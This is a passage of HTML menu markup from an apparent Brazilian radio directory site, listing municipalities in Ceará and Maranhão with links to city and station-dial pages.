<li><a href="dial.php?idC=5869"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5869">- Croatá</a></li> <li><a href="dial.php?idC=4691"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4691">- Deputado Irapuan Pinheiro</a></li> <li><a href="dial.php?idC=4927"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4927">- Ereré</a></li> <li><a href="dial.php?idC=4181"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4181">- Eusébio</a></li> <li><a href="dial.php?idC=4669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4669">- Farias Brito</a></li> <li><a href="dial.php?idC=2288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2288">- Forquilha</a></li> <li><a href="dial.php?idC=439"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=439">- Fortaleza</a></li> <li><a href="dial.php?idC=4660"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4660">- Fortim</a></li> <li><a href="dial.php?idC=639"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=639">- Frecheirinha</a></li> <li><a href="cidade.php?idC=6630">- General Sampaio</a></li> <li><a href="dial.php?idC=7089"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7089">- Graça</a></li> <li><a href="dial.php?idC=3727"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3727">- Granja</a></li> <li><a href="dial.php?idC=4619"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4619">- Granjeiro</a></li> <li><a href="dial.php?idC=3170"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3170">- Groaíras</a></li> <li><a href="dial.php?idC=4231"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4231">- Guaiúba</a></li> <li><a href="dial.php?idC=2448"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2448">- Guaraciaba do Norte</a></li> <li><a href="dial.php?idC=3813"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3813">- Guaramiranga</a></li> <li><a href="dial.php?idC=4672"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4672">- Hidrolândia</a></li> <li><a href="dial.php?idC=2271"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2271">- Horizonte</a></li> <li><a href="dial.php?idC=3516"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3516">- Ibaretama</a></li> <li><a href="dial.php?idC=5667"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5667">- Ibiapina</a></li> <li><a href="dial.php?idC=3336"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3336">- Ibicuitinga</a></li> <li><a href="dial.php?idC=3814"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3814">- Icapuí</a></li> <li><a href="dial.php?idC=514"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=514">- Icó</a></li> <li><a href="dial.php?idC=215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=215">- Iguatu</a></li> <li><a href="cidade.php?idC=6904">- Iguatu (Cruz de Pedras)</a></li> <li><a href="dial.php?idC=4666"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4666">- Independência</a></li> <li><a href="dial.php?idC=4664"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4664">- Ipaporanga</a></li> <li><a href="dial.php?idC=4621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4621">- Ipaumirim</a></li> <li><a href="dial.php?idC=2320"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2320">- Ipu</a></li> <li><a href="dial.php?idC=3815"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3815">- Ipueiras</a></li> <li><a href="dial.php?idC=3816"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3816">- Iracema</a></li> <li><a href="dial.php?idC=4596"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4596">- Irauçuba</a></li> <li><a href="dial.php?idC=4661"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4661">- Itaiçaba</a></li> <li><a href="dial.php?idC=1898"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1898">- Itaitinga</a></li> <li><a href="dial.php?idC=2249"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2249">- Itapajé</a></li> <li><a href="dial.php?idC=517"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=517">- Itapipoca</a></li> <li><a href="cidade.php?idC=5026">- Itapiúna</a></li> <li><a href="dial.php?idC=4977"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4977">- Itarema</a></li> <li><a href="dial.php?idC=6635"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6635">- Itatira</a></li> <li><a href="dial.php?idC=5832"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5832">- Jaguaretama</a></li> <li><a href="cidade.php?idC=6636">- Jaguaribara</a></li> <li><a href="dial.php?idC=3817"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3817">- Jaguaribe</a></li> <li><a href="dial.php?idC=217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=217">- Jaguaruana</a></li> <li><a href="dial.php?idC=4622"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4622">- Jardim</a></li> <li><a href="dial.php?idC=6297"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6297">- Jati</a></li> <li><a href="dial.php?idC=4607"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4607">- Jijoca de Jericoacoara</a></li> <li><a href="dial.php?idC=218"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=218">- Juazeiro do Norte</a></li> <li><a href="dial.php?idC=4623"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4623">- Jucás</a></li> <li><a href="dial.php?idC=3781"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3781">- Lavras da Mangabeira</a></li> <li><a href="dial.php?idC=221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=221">- Limoeiro do Norte</a></li> <li><a href="dial.php?idC=5710"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5710">- Madalena</a></li> <li><a href="dial.php?idC=4219"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4219">- Maracanaú</a></li> <li><a href="dial.php?idC=4220"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4220">- Maranguape</a></li> <li><a href="dial.php?idC=5147"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5147">- Marco</a></li> <li><a href="dial.php?idC=5703"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5703">- Martinópole</a></li> <li><a href="dial.php?idC=1830"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1830">- Massapê</a></li> <li><a href="dial.php?idC=3818"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3818">- Mauriti</a></li> <li><a href="dial.php?idC=1437"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1437">- Meruoca</a></li> <li><a href="cidade.php?idC=6649">- Meruoca (Chapéu)</a></li> <li><a href="dial.php?idC=1931"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1931">- Milagres</a></li> <li><a href="dial.php?idC=4939"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4939">- Milhã</a></li> <li><a href="dial.php?idC=4663"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4663">- Miraíma</a></li> <li><a href="dial.php?idC=3457"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3457">- Missão Velha</a></li> <li><a href="dial.php?idC=1651"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1651">- Mombaça</a></li> <li><a href="dial.php?idC=3726"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3726">- Monsenhor Tabosa</a></li> <li><a href="dial.php?idC=525"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=525">- Morada Nova</a></li> <li><a href="cidade.php?idC=3819">- Moraújo</a></li> <li><a href="dial.php?idC=1653"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1653">- Morrinhos</a></li> <li><a href="dial.php?idC=672"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=672">- Mucambo</a></li> <li><a href="dial.php?idC=2435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2435">- Mulungu</a></li> <li><a href="dial.php?idC=5850"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5850">- Nova Olinda</a></li> <li><a href="dial.php?idC=1539"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1539">- Nova Russas</a></li> <li><a href="dial.php?idC=4533"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4533">- Novo Oriente</a></li> <li><a href="dial.php?idC=3820"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3820">- Ocara</a></li> <li><a href="cidade.php?idC=7536">- Orara</a></li> <li><a href="dial.php?idC=4372"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4372">- Orós</a></li> <li><a href="dial.php?idC=2291"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2291">- Pacajus</a></li> <li><a href="dial.php?idC=4208"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4208">- Pacatuba</a></li> <li><a href="cidade.php?idC=3821">- Pacoti</a></li> <li><a href="dial.php?idC=5635"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5635">- Pacujá</a></li> <li><a href="dial.php?idC=4662"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4662">- Palhano</a></li> <li><a href="cidade.php?idC=5043">- Palmácia</a></li> <li><a href="dial.php?idC=3707"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3707">- Paracuru</a></li> <li><a href="dial.php?idC=3822"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3822">- Paraipaba</a></li> <li><a href="dial.php?idC=5711"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5711">- Parambu</a></li> <li><a href="dial.php?idC=7090"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7090">- Paramoti</a></li> <li><a href="dial.php?idC=2427"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2427">- Pedra Branca</a></li> <li><a href="dial.php?idC=6298"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6298">- Penaforte</a></li> <li><a href="dial.php?idC=1752"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1752">- Pentecoste</a></li> <li><a href="dial.php?idC=4182"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4182">- Pereiro</a></li> <li><a href="dial.php?idC=4232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4232">- Pindoretama</a></li> <li><a href="dial.php?idC=6549"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6549">- Piquet Carneiro</a></li> <li><a href="cidade.php?idC=7156">- Pires Ferreira</a></li> <li><a href="dial.php?idC=4665"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4665">- Poranga</a></li> <li><a href="cidade.php?idC=4624">- Porteiras</a></li> <li><a href="dial.php?idC=4625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4625">- Potengi</a></li> <li><a href="dial.php?idC=3823"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3823">- Quiterianópolis</a></li> <li><a href="dial.php?idC=536"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=536">- Quixadá</a></li> <li><a href="dial.php?idC=4524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4524">- Quixelô</a></li> <li><a href="dial.php?idC=537"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=537">- Quixeramobim</a></li> <li><a href="dial.php?idC=4626"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4626">- Quixeré</a></li> <li><a href="dial.php?idC=2462"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2462">- Redenção</a></li> <li><a href="dial.php?idC=3706"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3706">- Reriutaba</a></li> <li><a href="dial.php?idC=224"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=224">- Russas</a></li> <li><a href="dial.php?idC=4671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4671">- Saboeiro</a></li> <li><a href="dial.php?idC=4536"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4536">- Salitre</a></li> <li><a href="dial.php?idC=2447"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2447">- Santa Quitéria</a></li> <li><a href="dial.php?idC=1832"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1832">- Santana do Acaraú</a></li> <li><a href="dial.php?idC=4629"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4629">- Santana do Cariri</a></li> <li><a href="dial.php?idC=884"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=884">- São Benedito</a></li> <li><a href="dial.php?idC=1771"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1771">- São Gonçalo do Amarante</a></li> <li><a href="dial.php?idC=7119"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7119">- São João do Jaguaribe</a></li> <li><a href="dial.php?idC=4209"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4209">- São Luís do Curu</a></li> <li><a href="dial.php?idC=4627"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4627">- Senador Pompeu</a></li> <li><a href="dial.php?idC=6299"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6299">- Senador Sá</a></li> <li><a href="dial.php?idC=550"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=550">- Sobral</a></li> <li><a href="dial.php?idC=2475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2475">- Sobral (Aracatiaçu)</a></li> <li><a href="dial.php?idC=4919"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4919">- Solonópole</a></li> <li><a href="dial.php?idC=3824"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3824">- Tabuleiro do Norte</a></li> <li><a href="dial.php?idC=3825"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3825">- Tamboril</a></li> <li><a href="dial.php?idC=4670"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4670">- Tarrafas</a></li> <li><a href="dial.php?idC=3705"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3705">- Tauá</a></li> <li><a href="dial.php?idC=5863"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5863">- Tejuçuoca</a></li> <li><a href="dial.php?idC=2200"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2200">- Tianguá</a></li> <li><a href="dial.php?idC=553"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=553">- Trairi</a></li> <li><a href="cidade.php?idC=3730">- Trairi (Canaã)</a></li> <li><a href="cidade.php?idC=3731">- Trairi (Gualdrapas)</a></li> <li><a href="dial.php?idC=7376"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7376">- Tururu</a></li> <li><a href="dial.php?idC=1702"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1702">- Ubajara</a></li> <li><a href="cidade.php?idC=2857">- Ubajara (Araticum)</a></li> <li><a href="dial.php?idC=6550"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6550">- Umari</a></li> <li><a href="cidade.php?idC=7443">- Umirim</a></li> <li><a href="dial.php?idC=4628"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4628">- Uruburetama</a></li> <li><a href="dial.php?idC=4741"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4741">- Uruoca</a></li> <li><a href="dial.php?idC=225"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=225">- Varjota</a></li> <li><a href="dial.php?idC=4193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4193">- Várzea Alegre</a></li> <li><a href="dial.php?idC=1565"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1565">- Viçosa do Ceará</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Maranhão</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=216">- Açailândia</a></li> <li><a href="dial.php?idC=3401"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3401">- Afonso Cunha</a></li> <li><a href="dial.php?idC=3402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3402">- Água Doce do Maranhão</a></li> <li><a href="dial.php?idC=1031"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1031">- Alcântara</a></li> <li><a href="dial.php?idC=673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=673">- Aldeias Altas</a></li> <li><a href="cidade.php?idC=3403">- Altamira do Maranhão</a></li> <li><a href="dial.php?idC=2453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2453">- Alto Alegre do Maranhão</a></li> <li><a href="dial.php?idC=3404"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3404">- Alto Alegre do Pindaré</a></li> <li><a href="dial.php?idC=3405"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3405">- Alto Parnaíba</a></li> <li><a href="cidade.php?idC=3406">- Amapá do Maranhão</a></li> <li><a href="cidade.php?idC=3407">- Amarante do Maranhão</a></li> <li><a href="dial.php?idC=2093"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2093">- Anajatuba</a></li> <li><a href="dial.php?idC=3408"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3408">- Anapurus</a></li> <li><a href="dial.php?idC=3409"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3409">- Apicun-Açu</a></li> <li><a href="cidade.php?idC=1746">- Araguanã</a></li> <li><a href="dial.php?idC=3410"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3410">- Araioses</a></li> <li><a href="cidade.php?idC=3411">- Arame</a></li> <li><a href="dial.php?idC=2094"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2094">- Arari</a></li> <li><a href="dial.php?idC=3393"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3393">- Axixá</a></li> <li><a href="dial.php?idC=485"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=485">- Bacabal</a></li> <li><a href="dial.php?idC=1761"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1761">- Bacabeira</a></li> <li><a href="dial.php?idC=3423"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3423">- Bacuri</a></li> <li><a href="dial.php?idC=4144"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4144">- Bacurituba</a></li> <li><a href="dial.php?idC=14"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=14">- Balsas</a></li> <li><a href="dial.php?idC=1917"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1917">- Barão de Grajaú</a></li> <li><a href="dial.php?idC=488"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=488">- Barra do Corda</a></li> <li><a href="dial.php?idC=490"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=490">- Barreirinhas</a></li> <li><a href="dial.php?idC=2709"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2709">- Bela Vista do Maranhão</a></li> <li><a href="dial.php?idC=3453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3453">- Belágua</a></li> <li><a href="cidade.php?idC=3132">- Benedito Leite</a></li> <li><a href="dial.php?idC=3454"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3454">- Bequimão</a></li> <li><a href="dial.php?idC=3455"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3455">- Bernardo de Mearim</a></li> <li><a href="cidade.php?idC=3459">- Boa Vista do Gurupi</a></li> <li><a href="dial.php?idC=1747"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1747">- Bom Jardim</a></li> <li><a href="cidade.php?idC=2450">- Bom Jesus das Selvas</a></li> <li><a href="dial.php?idC=2269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2269">- Bom Lugar</a></li> <li><a href="dial.php?idC=3460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3460">- Brejo</a></li> <li><a href="cidade.php?idC=3462">- Brejo de Areia</a></li> <li><a href="dial.php?idC=3463"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3463">- Buriti</a></li> <li><a href="cidade.php?idC=1352">- Buriti Bravo</a></li> <li><a href="dial.php?idC=3464"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3464">- Buriticupu</a></li> <li><a href="cidade.php?idC=3412">- Buritirana</a></li> <li><a href="dial.php?idC=3394"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3394">- Cachoeira Grande</a></li> <li><a href="dial.php?idC=3413"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3413">- Cajapió</a></li> <li><a href="dial.php?idC=1819"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1819">- Cajari</a></li> <li><a href="dial.php?idC=3465"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3465">- Campestre do Maranhão</a></li> <li><a href="dial.php?idC=3466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3466">- Cândido Mendes</a></li> <li><a href="dial.php?idC=3467"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3467">- Cantanhede</a></li> <li><a href="dial.php?idC=3468"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3468">- Capinzal do Norte</a></li> <li><a href="cidade.php?idC=652">- Carolina</a></li> <li><a href="cidade.php?idC=1890">- Carutapera</a></li> <li><a href="dial.php?idC=498"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=498">- Caxias</a></li> <li><a href="dial.php?idC=3469"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3469">- Cedral</a></li> <li><a href="dial.php?idC=3470"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3470">- Central do Maranhão</a></li> <li><a href="cidade.php?idC=2213">- Centro do Guilherme</a></li> <li><a href="cidade.php?idC=7079">- Centro Novo do Maranhão</a></li> <li><a href="dial.php?idC=649"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=649">- Chapadinha</a></li> <li><a href="cidade.php?idC=3471">- Cidelândia</a></li> <li><a href="dial.php?idC=499"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=499">- Codó</a></li> <li><a href="dial.php?idC=1656"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1656">- Coelho Neto</a></li> <li><a href="dial.php?idC=500"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=500">- Colinas</a></li> <li><a href="dial.php?idC=3472"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3472">- Conceição do Lago Açu</a></li> <li><a href="dial.php?idC=2414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2414">- Coroatá</a></li> <li><a href="dial.php?idC=3473"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3473">- Cururupu</a></li> <li><a href="dial.php?idC=3415"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3415">- Davinópolis</a></li> <li><a href="dial.php?idC=1922"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1922">- Dom Pedro</a></li> <li><a href="dial.php?idC=3474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3474">- Duque Bacelar</a></li> <li><a href="dial.php?idC=3475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3475">- Esperantinópolis</a></li> <li><a href="dial.php?idC=3040"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3040">- Estreito</a></li> <li><a href="cidade.php?idC=3476">- Feira Nova do Maranhão</a></li> <li><a href="cidade.php?idC=3477">- Fernando Falcão</a></li> <li><a href="cidade.php?idC=3478">- Formosa da Serra Negra</a></li> <li><a href="cidade.php?idC=3479">- Fortaleza dos Nogueiras</a></li> <li><a href="cidade.php?idC=3480">- Fortuna</a></li> <li><a href="cidade.php?idC=3482">- Godofredo Viana</a></li> <li><a href="cidade.php?idC=3483">- Gonçalves Dias</a></li> <li><a href="cidade.php?idC=3484">- Governador Archer</a></li> <li><a href="dial.php?idC=3416"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3416">- Governador Edison Lobão</a></li> <li><a href="dial.php?idC=3485"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3485">- Governador Eugênio Barros</a></li> <li><a href="cidade.php?idC=3486">- Governador Luiz Rocha</a></li> <li><a href="dial.php?idC=1748"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1748">- Governador Newton Bello</a></li> <li><a href="dial.php?idC=2704"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2704">- Governador Nunes Freire</a></li> <li><a href="dial.php?idC=3487"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3487">- Graça Aranha</a></li> <li><a href="dial.php?idC=2059"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2059">- Grajaú</a></li> <li><a href="dial.php?idC=3488"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3488">- Guimarães</a></li> <li><a href="dial.php?idC=1937"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1937">- Humberto de Campos</a></li> <li><a href="dial.php?idC=1939"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1939">- Icatu</a></li> <li><a href="dial.php?idC=3658"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3658">- Igarapé do Meio</a></li> <li><a href="cidade.php?idC=3659">- Igarapé Grande</a></li> <li><a href="dial.php?idC=452"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=452">- Imperatriz</a></li> <li><a href="cidade.php?idC=3489">- Itaipava do Grajaú</a></li> <li><a href="dial.php?idC=2096"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2096">- Itapecuru-Mirim</a></li> <li><a href="dial.php?idC=3490"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3490">- Itinga do Maranhão</a></li> <li><a href="cidade.php?idC=3491">- Jatobá</a></li> <li><a href="cidade.php?idC=3492">- Jenipapo dos Vieiras</a></li> <li><a href="dial.php?idC=3417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3417">- João Lisboa</a></li> <li><a href="cidade.php?idC=3493">- Joselândia</a></li> <li><a href="cidade.php?idC=3494">- Junco do Maranhão</a></li> <li><a href="dial.php?idC=522"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=522">- Lago da Pedra</a></li> <li><a href="cidade.php?idC=6665">- Lago do Junco</a></li> <li><a href="cidade.php?idC=3495">- Lago dos Rodrigues</a></li> <li><a href="dial.php?idC=2049"><img 